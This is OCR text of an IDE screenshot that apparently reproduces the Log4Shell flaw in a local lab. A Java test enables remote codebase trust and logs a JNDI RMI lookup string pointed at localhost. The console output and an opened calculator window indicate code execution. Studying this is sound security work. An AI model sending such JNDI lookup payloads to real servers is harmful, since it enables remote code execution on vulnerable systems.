 est › src › Log4jTest
Lo
Project
RmiServer.java
RmiClient.java
Log4jTest.java
log4jtest C:\Users\20281\IdeaProjects\log4jtest
.idea
out
src
Demo
Hello
Hello.class
Log4jTest
RmiClient
RmiServer
Student
web
log4jtest.iml
External Libraries
fastjson-1.2.24.jar library root
log4j-api-2.14.1.jar library root
log4j-core-2.14.1.jar library root
< 11 > C:\Program Files\Java\jdk-11.0.8
Tomcat 9.0.60
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class Log4jTest {
5 public static void main(String[] args) {
6 Logger logger = LogManager.getLogger();
7 //int a = 1;
8 //logger.error("${java:version}");
9 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
10 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
11 logger.error("${jndi:rmi://127.0.0.1:12345/hello}");
12 }
13 }
RmiServer
Log4jTest
"C:\Program Files\Java\jdk-11.0.8\bin\java.exe" "-javaagent:D:\IDE\idea\IntelliJ IDEA 2021
Hello
15:44:01.368 [main] ERROR Log4jTest - ${jndi:rmi://127.0.0.1:12345/hello}
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =